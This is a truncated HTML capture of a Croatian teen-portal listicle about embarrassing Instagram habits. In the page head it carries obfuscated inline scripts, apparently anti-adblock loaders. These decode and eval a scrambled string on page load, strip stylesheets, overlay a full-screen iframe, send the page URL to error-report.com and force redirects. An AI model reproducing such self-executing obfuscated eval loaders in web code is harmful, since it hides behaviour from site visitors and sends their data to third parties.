

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html
body_size: 24926
content:
<!DOCTYPE html>
<html lang="hr">
    <head>
        <meta charset="utf-8"> 

        <link rel="canonical" href="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html" />

        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                                                                        	
					            <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html"},"datePublished":"2016-02-02T12:02:15+00:00","dateModified":"2016-02-02T12:02:15+00:00","description":"Instagram obožavamo jer izgleda poput slikovnica iz djetinjstva; fotke savršenih ručkova, frizura, putovanja i života. Uz sve one filtere, kako i ne bi sve djelovalo tako besprijekorno?","articleBody":"Instagram obožavamo jer izgleda poput slikovnica iz djetinjstva; fotke savršenih ručkova, frizura, putovanja i života. Uz sve one filtere, kako i ne bi sve djelovalo tako besprijekorno?Osim divnih fotki, postoji još jedna stvar zbog koje volimo ovu društvenu mrežu: stalkanje! Gledanje tuđih profila i zavirivanje u njihove živote nikada nije bilo jednostavnije, zar ne?Ako vas netko pokuša uvjeriti da nikada ne stalka, ne vjerujte mu. Ovo su stvari koje svi radimo na Instagramu (iako nismo pretjerano ponosni):*Kada gledaš stare fotke svoje simpatije i onda jednu slučajno lajkaš. Priznaj – kojom brzinom unlajkaš'?*Provjeravamo profile simpatija, bivših, sadašnjeg dečka, prijateljica...*A ponekad škicnemo i svoj čisto da vidimo kakav dojam ostavljamo novim 'followerima'*Lajkamo fotke nepoznatim ljudima samo zato da nam uzvrate*Snimamo 70 selfija prije nego odaberemo jedan koji ćemo podijeliti s ostatkom svijeta*Provjeravamo 'activity page' nekoliko puta u sat vremena kako nam ne bi promaknulo da on lajka fotke i drugih cura*Brišemo fotke koja nije skupila dovoljno lajkova*Smišljamo savršenog opisa, hasthaga i kadra nekoliko dana unaprijed*Čekamo pravi trenutka za objavu fotke*Skidamo aplikaciju pomoću koje možemo vidjeti tko se usudio unfollowati nasFoto\/Izvor: Gurl.comI.N.Pročitajte još: Fitness zvijezda Instagrama pokazala kako zaista izgleda njen trbuh: 'Djevojke, nemate se čega sramiti!'Istina iza fotki: poznate cure s Instagrama otkrile što osjećaju kada kreiraju savršen životZvijezda Instagrama otkrila manje lijepu stranu svog 'savršenog' života","headline":"Stidimo se, ali priznajemo: sramotne stvari koje svi radimo na Instagramu...","author":[{"@type":"Person","name":"teen385","url":"https:\/\/teen385.dnevnik.hr"}],"keywords":"fotke,instagram,sramotne stvari","publisher":{"@type":"Organization","name":"teen385.hr","logo":{"@type":"ImageObject","url":"https:\/\/teen385.dnevnik.hr\/static\/hr\/cms\/teen385\/img\/teen385-logo-amp.png","width":200,"height":126}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62840866-slika-nije-pronadjena.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/funzone\/zanimljivosti\/","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubrika\/funzone\/","name":"Funzone"}}]}</script>



        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
				

        <meta name="description" content="Instagram obožavamo jer izgleda poput slikovnica iz djetinjstva; fotke savršenih ručkova, frizura, putovanja i života. Uz sve one filtere, kako i ne bi sve djelovalo tako besprijekorno?" >
<meta name="keywords" content="fotke,instagram,sramotne stvari" >
<meta property="fb:app_id" content="137959590997" >
<meta property="og:title" content="Stidimo se, ali priznajemo: sramotne stvari koje svi radimo na Instagramu" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="teen385.hr" >
<meta property="og:url" content="https://teen385.dnevnik.hr/clanak/rubrika/funzone/zanimljivosti/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
<meta property="og:description" content="Instagram obožavamo jer izgleda poput slikovnica iz djetinjstva; fotke savršenih ručkova, frizura, putovanja i života. Uz sve one filtere, kako i ne bi sve djelovalo tako besprijekorno?" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="" >
<meta name="twitter:creator" content="" >
<meta name="twitter:title" content="Stidimo se, ali priznajemo: sramotne stvari koje svi radimo na Instagramu" >
<meta name="twitter:description" content="Instagram obožavamo jer izgleda poput slikovnica iz djetinjstva; fotke savršenih ručkova, frizura, putovanja i života. Uz sve one filtere, kako i ne bi sve djelovalo tako besprijekorno?" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2024/62840866-slika-nije-pronadjena.jpg" >
        <title>Stidimo se, ali priznajemo: sramotne stvari koje svi radimo na Instagramu</title>
        <link href="/static/hr/cms/teen385/img/site-icon.ico?4" rel="shortcut icon" type="image/x-icon"/>
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
				
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	
        <title>Teen385 - portal za mlade</title>  

        




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"teen385",
    siteId:"10031",
    isGallery:false,
    sectionId: 200231,
    subsiteId: 10004500,    
    gemius_code:"bO5AhNSfc6LzJGdz0qNEt8dSfSrkdXrsSGRONliLT_n.07",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"137959590997",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027teen385.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u002Dinner\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272016\u002D02\u002D02T13\u003A02\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020292,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020708597,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A2\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":708597,"contentKeywords":["fotke","sramotne-stvari","instagram"],"contentDate":"20160202","mobileApp":false,"realSiteId":10031,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"teen385_desk_float"]},"inside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_1"]},"inside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_2"]},"inside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_3"]},"inside-4":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_4"]},"inside-5":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_5"]},"inside-6":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_6"]},"inside-7":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_7"]},"bot-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot-1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot-1"]},"bot-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"teen385_desk_bot_2"]},"aside-1":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_1",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_1"]},"aside-2":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_2",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_2"]},"aside-3":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_aside_3",[[1,1],[300,250],[120,600],"fluid",[300,600],[160,600]],"teen385_desk_aside_3"]},"interstitial":{"defs":["\/18087324\/TEEN385_DESK\/teen385_desk_interstitial","div-gpt-ad-1644502053061-0"],"oopFormat":"interstitial"}},"targeting":{"site":"teen385","keywords":["fotke","instagram","sramotne stvari"],"description_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html","ads_enabled":true,"page_type":"article","content_id":"article:708597","domain":"teen385.dnevnik.hr","section":"zanimljivosti","top_section":"funzone"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"",
    ntDotmetricsSectionID:11489,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10031,"real_id":10031,"section_id":200231,"subsite_id":10004500,"hostname":"teen385.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/teen385.dnevnik.hr\/clanak\/rubrika\/funzone\/zanimljivosti\/stidimo-se-ali-priznajemo-sramotne-stvari-koje-svi-radimo-na-instagramu---708597.html","topic":"Zanimljivosti"},"article":{"id":708597,"title":"Stidimo se, ali priznajemo: sramotne stvari koje svi radimo na Instagramu","teaser":"Stidimo se, ali priznajemo: sramotne stvari koje svi radimo na Instagramu","summary":"Instagram obo\u017eavamo jer izgleda poput slikovnica iz djetinjstva; fotke savr\u0161enih ru\u010dkova, frizura, putovanja i \u017eivota. Uz sve one filtere, kako i ne bi sve djelovalo tako 